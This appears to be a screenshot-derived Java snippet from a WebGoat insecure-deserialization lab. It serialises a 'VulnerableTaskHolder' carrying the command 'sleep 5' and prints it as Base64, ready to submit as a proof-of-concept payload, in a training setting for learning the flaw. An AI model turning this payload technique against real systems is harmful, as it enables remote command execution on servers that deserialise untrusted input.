 public static void main(String[] args) throws IOException {
VulnerableTaskHolder vulnerableTaskHolder = new VulnerableTaskHolder( taskName: "wegoat test1", taskAction: "sleep 5");
ByteArrayOutputStream bos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bos);
oos.writeObject(vulnerableTaskHolder);
oos.flush();
byte[] bytes = bos.toByteArray();
String s1 = Base64.getEncoder().encodeToString(bytes);
System.out.println(s1);